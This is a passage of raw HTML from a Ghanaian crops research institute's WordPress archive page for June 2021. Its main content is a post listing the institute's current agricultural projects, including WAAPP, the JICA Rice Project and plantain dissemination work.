/*# sourceURL=searchwp-live-search-inline-css */
</style>
<script type="text/javascript" src="https://cropsresearch.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://cropsresearch.org/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<link rel="https://api.w.org/" href="https://cropsresearch.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cropsresearch.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>body.boxed { background:url("https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/images/bg-pattern/bg-img1.png");}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://cropsresearch.org/wp-content/uploads/2024/09/farmer-field-day-in-dompoase-central-region-of-ghana_52354792113_o-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://cropsresearch.org/wp-content/uploads/2024/02/crilogo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://cropsresearch.org/wp-content/uploads/2024/02/crilogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cropsresearch.org/wp-content/uploads/2024/02/crilogo.png" />
<meta name="msapplication-TileImage" content="https://cropsresearch.org/wp-content/uploads/2024/02/crilogo.png" />
	</head>
<body class="archive date custom-background wp-custom-logo wp-theme-cozipress-pro theme-cozipress-pro woocommerce-no-js cozipress-pro hfeed homepage-3 wide footer-parallax" >

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	 <!--===// Start: Main Header
    =================================-->
    <header id="main-header" class="main-header">
        <!--===// Start: Navigation Info
        =================================-->
        <div class="main-navigation-info d-none d-lg-block">
            <div class="container">
                <div class="row">
                    <div class="col-3 my-auto">
                        <div class="logo">
                            <a href="https://cropsresearch.org/" class="custom-logo-link" rel="home"><img width="306" height="275" src="https://cropsresearch.org/wp-content/uploads/2024/02/crilogo.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://cropsresearch.org/wp-content/uploads/2024/02/crilogo.png 306w, https://cropsresearch.org/wp-content/uploads/2024/02/crilogo-300x270.png 300w" sizes="(max-width: 306px) 100vw, 306px" /></a>			                        </div>
                    </div>
                    <div class="col-9 my-auto">
                        <div class="main-menu-right main-nav-info">
                            <ul class="menu-right-list">
                                <li class="main-info-list">
                                     		<aside class="widget widget_social_widget third">
			<ul>
										<li><a href="https://www.facebook.com/cropsresearchinstistute?mibextid=LQQJ4d"><i class="fa fa-facebook"></i></a></li>
											<li><a href="https://x.com/csir_crops?s=21&#038;t=G9i6Di5wbCdIfkxta7BudQ"><i class="fa fa-twitter"></i></a></li>
											<li><a href="https://www.instagram.com/csir_cropsresearchinstitute?igsh=Z295cDhjY3R3aG4z"><i class="fa fa-instagram"></i></a></li>
											<li><a href="https://youtube.com/@csircropsresearchinstitute6500?si=OPzOTjBUsS0UlyBx"><i class="fa fa-youtube"></i></a></li>
											<li><a href="https://www.linkedin.com/company/csir-crops-research-institute"><i class="fa fa-linkedin-square"></i></a></li>
									</ul>
			</aside>
					<aside class="widget widget-contact first">
			<div class="contact-area">
				<div class="contact-icon">
					<div class="contact-corn"><i class="fa fa-clock-o"></i></div>
				</div>
				<div class="contact-info">
					<h6 class="title">Working Hours</h6>
					<p class="text"><a href="javascript:void(0);">Mon to Fri: 8:30am - 5:00pm</a></p>
				</div>
			</div>
		</aside>
				<aside class="widget widget-contact second">
			<div class="contact-area">
				<div class="contact-icon">
					<div class="contact-corn"><i class="fa fa-phone"></i></div>
				</div>
				<div class="contact-info">
					<h6 class="title"></h6>
					<p class="text"><b>General Enquiries</b><br><a href="tel:+233 (0) 322062522">+233 (0) 32 206 2522 </a><br><a href="tel:+233 (0) 322060142">+233 (0) 32 206 0142</a><br><b>Commercial Enquiries</b><br><a href="tel:+233 (0) 243049092">+233 (0) 24 304 9092</a><br><a href="tel:+233 (0) 244449110">+233 (0) 24 444 9110</p>
				</div>
			</div>
		</aside>
			
                                </li>
                            </ul>                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- End: Navigation Info
        =================================-->
        <!--===// Start: Navigation Wrapper
        =================================-->
        <div class="navigation-wrapper">
            <!--===// Start: Main Desktop Navigation
            =================================-->
            <div class="main-navigation-area d-none d-lg-block">
                <div class="main-navigation is-sticky-on">
                    <div class="container">
                        <div class="row">
                            <div class="col-12 my-auto">
                                <nav class="navbar-area">
                                    <div class="main-navbar">
                                        <div class="main-btn-home"><a href="https://cropsresearch.org/"><i class="fa fa-home"></i></a></div>
                                        <ul id="menu-primary-menu" class="main-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2850 nav-item"><a title="Home" href="https://cropsresearch.org" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-2856 nav-item"><a title="About us" href="https://cropsresearch.org/category/about-us/" class="nav-link">About us</a>
<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2857 nav-item"><a title="CRI In Brief" href="https://cropsresearch.org/category/cri-in-brief/" class="dropdown-item">CRI In Brief</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-2858 nav-item"><a title="Divisions" href="https://cropsresearch.org/category/divisions/" class="dropdown-item">Divisions</a>
	<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-collapsed d-lg-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Collapsed&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-3315 nav-item"><a title="Core Research" href="https://cropsresearch.org/category/core-research/" class="dropdown-item">Core Research</a>
		<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-collapsed d-lg-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Collapsed&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2866 nav-item"><a title="Agric. Engineering &amp; Transport" href="https://cropsresearch.org/category/divisions/agric-engineering-transport/" class="dropdown-item">Agric. Engineering &amp; Transport</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2864 nav-item"><a title="Biotechnology, Seed and Post Harvest" href="https://cropsresearch.org/category/biotechnology-seed-and-post-harvest/" class="dropdown-item">Biotechnology, Seed and Post Harvest</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2890 nav-item"><a title="Cereals" href="https://cropsresearch.org/category/cereals/" class="dropdown-item">Cereals</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886 nav-item"><a title="Plant Health" href="https://cropsresearch.org/category/plant-health/" class="dropdown-item">Plant Health</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887 nav-item"><a title="Legumes and Oil Seeds" href="https://cropsresearch.org/category/legumes-and-oil-seeds/" class="dropdown-item">Legumes and Oil Seeds</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888 nav-item"><a title="Scientific Support Service" href="https://cropsresearch.org/category/scientific-support-service/" class="dropdown-item">Scientific Support Service</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2889 nav-item"><a title="Root and Tuber" href="https://cropsresearch.org/category/root-and-tuber/" class="dropdown-item">Root and Tuber</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891 nav-item"><a title="Horticulture" href="https://cropsresearch.org/category/horticulture/" class="dropdown-item">Horticulture</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2896 nav-item"><a title="Socio-Econs And Biometrics" href="https://cropsresearch.org/category/socio-econs-and-biometrics/" class="dropdown-item">Socio-Econs And Biometrics</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-3316 nav-item"><a title="Non-Core Research" href="https://cropsresearch.org/category/non-core-research/" class="dropdown-item">Non-Core Research</a>
		<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-collapsed d-lg-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Collapsed&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2865 nav-item"><a title="Administration" href="https://cropsresearch.org/category/administration/" class="dropdown-item">Administration</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892 nav-item"><a title="Finance" href="https://cropsresearch.org/category/finance/" class="dropdown-item">Finance</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3317 nav-item"><a title="Commercialization" href="https://cropsresearch.org/category/commercialization/" class="dropdown-item">Commercialization</a></li>
		</ul>
</li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-2860 nav-item"><a title="Associations" href="https://cropsresearch.org/category/associations/" class="dropdown-item">Associations</a>
	<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-collapsed d-lg-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Collapsed&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2862 nav-item"><a title="Senior Staff Association" href="https://cropsresearch.org/category/senior-staff-association/" class="dropdown-item">Senior Staff Association</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2861 nav-item"><a title="Research Staff Association" href="https://cropsresearch.org/category/research-staff-association/" class="dropdown-item">Research Staff Association</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2863 nav-item"><a title="Ladies Club Association" href="https://cropsresearch.org/category/ladies-club-association/" class="dropdown-item">Ladies Club Association</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2867 nav-item"><a title="Trade Union Congress" href="https://cropsresearch.org/category/trade-union-congress/" class="dropdown-item">Trade Union Congress</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2859 nav-item"><a title="Management Board" href="https://cropsresearch.org/category/management-bpar/" class="dropdown-item">Management Board</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2868 nav-item"><a title="Achievement &amp; Awards" href="https://cropsresearch.org/category/achievement-awards/" class="dropdown-item">Achievement &amp; Awards</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2869 nav-item"><a title="Internal Management Committee" href="https://cropsresearch.org/category/internal-management-committee/" class="dropdown-item">Internal Management Committee</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893 nav-item"><a title="Staff" href="https://cropsresearch.org/staff/" class="nav-link">Staff</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1108 nav-item"><a title="Projects" href="https://cropsresearch.org/category/projects/" class="nav-link">Projects</a>
<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-collapsed d-lg-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Collapsed&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109 nav-item"><a title="Current" href="https://cropsresearch.org/category/current/" class="dropdown-item">Current</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110 nav-item"><a title="Completed" href="https://cropsresearch.org/category/completed/" class="dropdown-item">Completed</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1111 nav-item"><a title="Resources" href="https://cropsresearch.org/category/resources/" class="nav-link">Resources</a>
<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-collapsed d-lg-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Collapsed&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112 nav-item"><a title="Publications" href="https://cropsresearch.org/category/publications/" class="dropdown-item">Publications</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1119 nav-item"><a title="Annual Reports" href="https://cropsresearch.org/category/annual-reports/" class="dropdown-item">Annual Reports</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231 nav-item"><a title="Agricultural and Food Science Journal of Ghana" href="https://www.ajol.info/index.php/afsjg/about" class="dropdown-item">Agricultural and Food Science Journal of Ghana</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1114 nav-item"><a title="Books &amp; Abstracts" href="https://cropsresearch.org/category/books-abstracts/" class="dropdown-item">Books &amp; Abstracts</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113 nav-item"><a title="CRI FORMS" href="https://cropsresearch.org/category/cri-forms/" class="dropdown-item">CRI FORMS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118 nav-item"><a title="Conference Proceedings" href="https://cropsresearch.org/category/conference-proceedings/" class="dropdown-item">Conference Proceedings</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1115 nav-item"><a title="Manuals/Production Guides" href="https://cropsresearch.org/category/manuals-production-guides/" class="dropdown-item">Manuals/Production Guides</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116 nav-item"><a title="Scientific &amp; Technical Reports" href="https://cropsresearch.org/category/scientific-technical-reports/" class="dropdown-item">Scientific &amp; Technical Reports</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3172 nav-item"><a title="CSIR Technologies" href="https://technologies.csirgh.com/" class="dropdown-item">CSIR Technologies</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1133 nav-item"><a title="Cri- Apps" href="https://cropsresearch.org/category/cri-apps/" class="dropdown-item">Cri- Apps</a>
	<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-collapsed d-lg-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Collapsed&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1134 nav-item"><a title="Staff Information System Unit" href="https://cropsresearch.org/sisu" class="dropdown-item">Staff Information System Unit</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1120 nav-item"><a title="News &amp; Media" href="https://cropsresearch.org/category/news-media/" class="nav-link">News &amp; Media</a>
<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-collapsed d-lg-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Collapsed&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121 nav-item"><a title="News &amp; Events" href="https://cropsresearch.org/category/news-events/" class="dropdown-item">News &amp; Events</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122 nav-item"><a title="Press Release" href="https://cropsresearch.org/category/press-release/" class="dropdown-item">Press Release</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2848 nav-item"><a title="Gallery" href="https://cropsresearch.org/gallery/" class="dropdown-item">Gallery</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851 nav-item"><a title="Contact" href="https://cropsresearch.org/contact/" class="nav-link">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895 nav-item"><a title="Email" href="https://cropsresearch.org/webmail" class="nav-link">Email</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233 nav-item"><a title="CCST" href="https://www.ccst.edu.gh/" class="nav-link">CCST</a></li>
</ul>                     
                                    </div>
                                    <div class="main-menu-right">
                                        <ul class="menu-right-list">
                                           										                                               	
                                        </ul>                            
                                    </div>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--===// End:  Main Desktop Navigation
            =================================-->
            <!--===// Start: Main Mobile Navigation
            =================================-->
            <div class="main-mobile-nav is-sticky-on"> 
                <div class="container">
                    <div class="row">
                        <div class="col-12">
                            <div class="main-mobile-menu">
                                <div class="mobile-logo">
                                    <div class="logo">
                                        <a href="https://cropsresearch.org/" class="custom-logo-link" rel="home"><img width="306" height="275" src="https://cropsresearch.org/wp-content/uploads/2024/02/crilogo.png" class="custom-logo" alt="" decoding="async" srcset="https://cropsresearch.org/wp-content/uploads/2024/02/crilogo.png 306w, https://cropsresearch.org/wp-content/uploads/2024/02/crilogo-300x270.png 300w" sizes="(max-width: 306px) 100vw, 306px" /></a>			                                    </div>
                                </div>
                                <div class="menu-collapse-wrap">
                                    <div class="hamburger-menu">
                                        <button type="button" class="menu-collapsed" aria-label="Menu Collaped">
                                            <div class="top-bun"></div>
                                            <div class="meat"></div>
                                            <div class="bottom-bun"></div>
                                        </button>
                                    </div>
                                </div>
                                <div class="main-mobile-wrapper">
                                    <div id="mobile-menu-build" class="main-mobile-build">
                                        <button type="button" class="header-close-menu close-style" aria-label="Header Close Menu"></button>
                                    </div>
                                </div>
                                <div class="header-above-btn">
                                    <button type="button" class="header-above-collapse" aria-label="Header Above Collapse"><span></span></button>
                                </div>
                                <div class="header-above-wrapper">
                                    <div id="header-above-bar" class="header-above-bar"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>        
            </div>
            <!--===// End: Main Mobile Navigation
            =================================-->
        </div>
        <!--===// End: Navigation Wrapper
        =================================-->
    </header>
    <!-- End: Main Header
    =================================-->	<section id="breadcrumb-section" class="breadcrumb-area breadcrumb-center" style="background: url(https://cropsresearch.org/wp-content/uploads/2024/04/IMG_7300-scaled.jpg) center center scroll;">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="breadcrumb-content">
                        <div class="breadcrumb-heading">
                            								<h1>
									Monthly Archives: June 2021								</h1>
								
                        </div>
													<ol class="breadcrumb-list">
								<li><a href="https://cropsresearch.org/"><i class="fa fa-home"></i></a></li>
																<li>
									Monthly Archives: June 2021								</li>
							</ol>
							
                    </div>                    
                </div>
            </div>
        </div>
    </section>
		
	<div id="content" class="cozipress-content">
	<section id="post-section" class="post-section st-py-default">
	<div class="container">
		<div class="row gy-lg-0 gy-5 wow fadeInUp">
			<div class="col-lg-8">
				<div class="row row-cols-1 row-cols-md-1 gx-5 gy-5">
									
												<div class="col">
							<article id="post-542" class="post-items post-grid post-single post-542 post type-post status-publish format-standard hentry category-uncategorized">
			
	<div class="post-content">
		<div class="post-meta">
			<div class="post-line">
				<span class="post-list">
					<ul class="post-categories">
						<li><a href="https://cropsresearch.org/2021/06/current-projects/"><a href="https://cropsresearch.org/category/uncategorized/" rel="category tag">Uncategorized</a></a></li>
					</ul>
				</span>
			</div>
			<div>
				<span class="post-date">
					<a href="https://cropsresearch.org/2021/06/"><span>30</span> Jun 2021</a>
				</span>
				<span class="author-name">
										<a href="https://cropsresearch.org/author/admin/" title="CRI_Admin" class="author meta-info hide-on-mobile"><span class="author-name">CRI_Admin</span></a>
				</span>
			</div>
		</div>
		<h5 class="post-title"><a href="https://cropsresearch.org/2021/06/current-projects/" rel="bookmark">Current Projects</a></h5>
<p><br>CRI is currently involved in the following projects:</p>



<p>• WAAPP</p>



<p>The West Africa Agricultural Productivity Programme (WAAPP) is a two-phase, 10-year Adaptable Program, each of five years duration.The first phase of WAAPP involves three countries – Ghana, Mali and Senegal.</p>



<p>The West and Central African Council for Agricultural Research and Development (WECARD/CORAF) is the sub-regional co-ordinating institution. &nbsp;WAAPP will concentrate on selected priority commodities.</p>



<p>The priority commodities, which were identified through a study WECARD/CORAF commissioned the International Food Policy Research Institute (IFPRI) to do in 2006, are roots and tubers, livestock, rice and cereals.</p>



<p>The specific country commodities under WAAPP are as follows: &nbsp;roots and tubers for Ghana; rice for Mali; and drought-tolerant cereals for Senegal. &nbsp;These commodities are expected to make the greatest contribution to the region’s agricultural growth and producers’ benefit from research and development.</p>



<p>• Root and Tuber Crops Improvement Project (RTIP) aimed at adaptive research, integrated pest management and planting material multiplication and distribution.</p>



<p>• Food Crops Development Programme (FCDP)</p>



<p>• JICA Rice Project: The objective is to develop improved water management practices, using the Sawah technology for rice production in the inland valleys. The Project is funded by the Japanese government.</p>



<p>• West Africa Seed Development Unit (WASDU). This is a joint project of IITA, GTZ and the CSIR. The objective of the Project is to ensure that farmers receive high quality seed for optimum crop yield.</p>



<p>• Peri-Urban Plantain Dissemination Project – GHANA/INIBAP: The objective is to evaluate some improved varieties of plantain and banana with farmers and train peri-urban farmers, around Kumasi and Takoradi, in planting material production.</p>



<p>• Gold Finger Cooking Banana and Plantain Testing and Dissemination Project (GATSBY) – GHANA/IDRC/CANADA: The objective is to develop a delivery system for healthy improved Musa germplasm, resistant to Black sigatoka disease and the Banana Streak Virus, for Ghanaian farmers.</p>



<p>• International Potato Centre (CIP)</p>



<p>• CGIAR Research Program on Roots Tubers and Bananas</p>
	</div>
</article>						</div>
												<div class="col">
							<article id="post-539" class="post-items post-grid post-single post-539 post type-post status-publish format-standard hentry category-retired-scientists-on-contract">
			
	<div class="post-content">
		<div class="post-meta">
			<div class="post-line">
				<span class="post-list">
					<ul class="post-categories">
						<li><a href="https://cropsresearch.org/2021/06/prof-james-yaw-asibuo/"><a href="https://cropsresearch.org/category/retired-scientists-on-contract/" rel="category tag">Retired Scientists on contract</a></a></li>
					</ul>
				</span>
			</div>
			<div>
				<span class="post-date">
					<a href="https://cropsresearch.org/2021/06/"><span>30</span> Jun 2021</a>
				</span>
				<span class="author-name">
